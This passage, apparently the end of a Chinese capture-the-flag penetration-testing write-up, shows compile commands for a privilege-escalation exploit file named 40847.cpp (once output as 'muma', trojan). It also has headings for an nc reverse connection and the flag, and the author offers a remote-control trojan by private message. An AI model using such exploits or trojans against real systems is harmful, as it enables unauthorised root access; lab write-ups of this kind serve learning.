g++ -Wall -pedantic -O2 -std=c++11 -pthread -o muma 40847.cpp -lutil

提权不了,这里是因为主动连接的问题,还是需要让靶机主动连接我们

远控木马不能发,私信我,谅解一下

nc连接

提权

g++ -Wall -pedantic -O2 -std=c++11 -pthread -o 40847 40847.cpp -lutil

flag

总结

上面就是对于框架渗透的wp了,希望大家能学到这个方法论,喜欢的可以点个赞。

特别注明:本文章只用于学习交流,不可用来从事违法犯罪活动,如使用者用来从事违法犯罪行为,一切与作者无关。